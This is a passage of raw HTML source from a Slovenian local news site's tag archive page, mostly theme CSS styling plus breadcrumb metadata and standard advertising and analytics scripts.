    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/visje-neto-place/",
                                "name": "Višje neto plače"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-visje-neto-place tag-3279 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
